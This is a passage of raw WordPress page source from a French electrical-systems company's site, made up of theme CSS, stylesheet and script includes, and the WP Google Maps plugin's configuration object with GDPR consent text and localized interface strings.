			border-bottom-color: #031835;
		}
								hr:before{
			border-right-color: #031835;
		}
								.hex:after{
			border-top-color: #031835;
		}
								.vc_toggle.vc_toggle_active .vc_toggle_icon,
								.ingenious_button.button_color_3:hover,
								.ingenious_button.alt.button_color_3,
								span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type='submit'],
								.post_post.sticky > .post_post_header,
								.hex,
								#banner_404_away .ingenious_button:hover,
								.woo_mini_count{
			background-color: #031835;
		}
								#wp-calendar td#prev a:hover:before,
								#wp-calendar td#next a:hover:before,
								.vc_toggle .vc_toggle_icon,
								.vc_toggle.vc_toggle_active .vc_toggle_title > h4{
			color: #031835;
		}
								.hex{
			box-shadow: 0 0 20px #031835, 0 0 20px #031835;
		}
		.wpcf7-form .wpcf7-submit.orange{
			background-color: #28699e;
		}
		.wpcf7-form .wpcf7-submit.orange,
		.widget-ingenious-about .ingenious_button_wrapper .ingenious_button,
		.more-link{
			border-color: #28699e;
		}
		.wpcf7-form .wpcf7-submit.orange:hover{
			color: #28699e;
		}
		.widget-ingenious-about .ingenious_button_wrapper .ingenious_button,
		.more-link{
			background: #28699e;
		}
		

			#header_img_bg:before{
				/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#28699e+0,031835+100 */
background: #28699e; /* Old browsers */
background: -moz-linear-gradient(top,  #28699e 0%, #031835 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #28699e 0%,#031835 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #28699e 0%,#031835 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#28699e&#039;, endColorstr=&#039;#031835&#039;,GradientType=0 ); /* IE6-9 */
opacity:0.31;
			}
		.main_menu > .menu-item{padding-left:20px; padding-right:20px;}
		#header_img_bg:after{
			background-image:url();background-size:initial;background-repeat:repeat;background-attachment:scroll;background-position:center center;
		}
		#page_title_section #page_title,
							#page_title_section .bread-crumbs,
							#page_title_section .bread-crumbs .delimiter{
		color: #ffffff;
	}
	#main_menu.sandwich .sandwich_switcher .ham,
	#main_menu.sandwich .sandwich_switcher .ham:before,
	#main_menu.sandwich .sandwich_switcher .ham:after,
	#mobile_header .sandwich_switcher .ham,
	#mobile_header .sandwich_switcher .ham:before,
	#mobile_header .sandwich_switcher .ham:after{
		background-color: #031835;
	}
			#site_header,
			#mobile_header{
				background-color:rgba(248,248,248,0.3);
		}
	.woo_minicart_bar_item .bar_element,
	.menu_wrapper .menu_search_button,
	#main_menu > .menu-item,
	.menu_search_button,
	.lang_bar.wpml_icon .wpml-ls-legacy-dropdown ul>.wpml-ls-item.wpml-ls-current-language:before
	{
		color: #031835;
	}

	.main_menu .lavalamp-object:after,
	.main_menu > .menu-item > a:after,
	.main_menu > .menu-item > span.mega_menu_line:after
	{
		background-color: #031835;
	}

	.main_menu .lavalamp-object:before,
	.main_menu > .menu-item > a:before,
	.main_menu > .menu-item > span.mega_menu_line:before
	{
		background-color:rgba(3,24,53,0.3);
	}	

	.main_menu > .wpml-ls-slot-main-menu:before{
		border-right-color: #031835;
	}
	
		#header_img_bg{
			background-image:url(https://ecoelecsystems.com/wp-content/uploads/2019/11/header-default-2.jpg);background-size:initial;background-repeat:repeat;background-attachment:scroll;background-position:top center;
		}
		

		#footer{
			background-image: url(https://ecoelecsystems.com/wp-content/uploads/2019/11/FooterBG.jpg);
		}
		#footer_widgets_container,
		.widget_post_terms a{
			color:			#b0b0b0;		
		}
		#footer_widgets .widgettitle > span{
			color:			#ffffff;
		}
		#footer_widgets .footer_wrapper{
			background-color:rgba(0,0,0,0.6);
		}
		#footer_widgets .carousel_nav > *{
			color: 			#b0b0b0;
			border-color:	#b0b0b0;
		}
		#footer_widgets h1,
		#footer_widgets h2,
		#footer_widgets h3,
		#footer_widgets h4,
		#footer_widgets h5,
		#footer_widgets h6,
		#footer_widgets i,
		#footer_widgets .carousel_nav > *:hover,
		#footer_widgets .widget ul a,
		#footer_widgets .widget.custom_color input[type='submit']:hover,
		#footer_widgets .widget input,
		#footer_widgets .widget textarea{
			color:			#ffffff;
		}
		#footer_widgets .widget_icon{
			color: #000000 !important;
		}
		#footer_widgets .carousel_nav > *:hover{
			border-color:	#ffffff;
		}
		#footer_widgets .widget_header .carousel_nav > *:hover{
			background-color: #ffffff;
		}
	

			#site_footer,
			#footer{
				background-color:rgba(43,43,43,1);
				color: #dddddd;
			}
			#footer_social .social_icon{
				color: #dddddd;
			}
		

		#document > #wpadminbar{
			margin-top: auto;
		}
	
</style>
<link rel='stylesheet' id='cws_theme_default_megamenu-css' href='https://ecoelecsystems.com/wp-content/plugins/cws-megamenu/assets/css/cws_theme_default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='http://ecoelecsystems.com/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gf-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2Cregular%2C500%2C700%7CCatamaran%3A700%2Cregular%2C600%2C800&#038;ver=6.3.7#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/fonts/fa/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cws-icon-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/fonts/cws-icon/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ecoelecsystems.com/wp-content/uploads/cws-flaticons/font/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/css/woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>
array(3) {
  ["left"]=>
  int(6)
  ["right"]=>
  int(5)
  ["top"]=>
  int(11)
}
.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 20px;}
</style>
<link rel='stylesheet' id='style-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.18' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecoelecsystems.com","hash_tracking":"false","v4_id":"G-RBXBJV5085"};/* ]]> */
</script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.3.7' id='wpgmza_data-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=fr&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;callback=__wpgmzaMapEngineLoadedCallback&#038;ver=6.3.7' id='wpgmza_api_call-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/jquery.dataTables.min.js?ver=6.3.7' id='datatables-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/dataTables.responsive.js?ver=6.3.7' id='datatables-responsive-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=6.3.7' id='javascript-cookie-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal.min.js?ver=6.3.7' id='remodal-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/pep.js?ver=6.3.7' id='pepjs-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/text.js?ver=6.3.7' id='fast-text-encoding-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=6.3.7' id='pako-js'></script>
<script type='text/javascript' id='wpgmza-js-extra'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/ecoelecsystems.com\/wp-admin\/","siteHash":"b65655da2859bfc20a3e2c3d3969a524","ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"70cd824211","legacyajaxnonce":"bb254383e5","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\"><li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul><\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/ecoelecsystems.com\/wp-json\/wpgmza\/v1","restnonce":"877f28ae5e","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"fce9e93b8d","\/markers(\\\/\\d+)?\/":"a0c8931adb","\/datatables":"0f99022ea0"},"settings":{"wpgmza_google_maps_api_key":false,"engine":"google-maps","google_maps_api_key":false,"default_marker_icon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"ECOELECSYSTEMS","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_marker_xml_location":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","defaultMarkerIcon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"gdprCompanyName":"ECOELECSYSTEMS","gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":false,"internalEngine":"legacy","markerPull":"database","markerXmlLocation":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir supprimer la carte","upload_complete":"Envoyer les fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires ?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ECOELECSYSTEMS<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.22","_isProVersion":"","defaultMarkerIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.22::L","postID":"2008"};
var WPGMZA_localized_data = {"adminurl":"https:\/\/ecoelecsystems.com\/wp-admin\/","siteHash":"b65655da2859bfc20a3e2c3d3969a524","ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"70cd824211","legacyajaxnonce":"bb254383e5","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\"><li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul><\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/ecoelecsystems.com\/wp-json\/wpgmza\/v1","restnonce":"877f28ae5e","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"fce9e93b8d","\/markers(\\\/\\d+)?\/":"a0c8931adb","\/datatables":"0f99022ea0"},"settings":{"wpgmza_google_maps_api_key":false,"engine":"google-maps","google_maps_api_key":false,"default_marker_icon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"ECOELECSYSTEMS","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_marker_xml_location":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","defaultMarkerIcon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"gdprCompanyName":"ECOELECSYSTEMS","gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":false,"internalEngine":"legacy","markerPull":"database","markerXmlLocation":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent 